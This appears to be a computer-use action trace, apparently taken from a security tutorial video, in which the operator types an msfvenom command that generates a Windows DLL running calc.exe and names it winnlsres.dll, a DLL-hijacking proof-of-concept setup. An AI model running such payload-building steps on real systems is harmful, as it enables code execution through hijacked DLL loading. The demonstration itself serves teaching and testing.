
- Recall the msfvenom calc.exe DLL command and retarget its output to winnlsres.dll
text(msfvenom -f dll -p windows/exec CMD="C:\windows\system32\calc.exe" -o shell32.dll)

click(1054, 529)

text(winnlsres.dll)

mouse_move(936, 12)

click(944, 12)

click(845, 13)
